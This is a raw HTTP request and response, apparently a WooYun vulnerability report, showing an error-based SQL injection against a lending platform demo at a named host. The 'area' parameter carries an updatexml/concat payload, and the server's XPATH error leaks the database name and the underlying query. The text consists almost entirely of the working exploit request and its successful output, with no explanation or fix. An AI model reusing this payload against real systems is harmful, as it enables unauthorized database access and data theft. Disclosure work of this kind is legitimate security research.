 GET
/?plugins&q=areas&name=&type=p,c&area=updatexml(1,concat(
0x5c,database()),1)# HTTP/1.1
Host: demo1.wangdaixitong.com
Proxy-Connection: keep-alive
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.155 Safari/537.36
Referer:
http://demo1.wangdaixitong.com/?user&q=code/rating/basic
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 20 Aug 2015 02:54:43 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.9
Set-Cookie: PHPSESSID=5gbl6q9v4evnteehg2ga0s4na5; path=/
Content-Length: 160
`XPATH syntax error: '\jqg0709'□□SQL□□□□!select pid from jqg_areas where id=updatexml(1,concat(0x5c,database()),1)#  order by `order` desc,id
asc
www.wooyun.org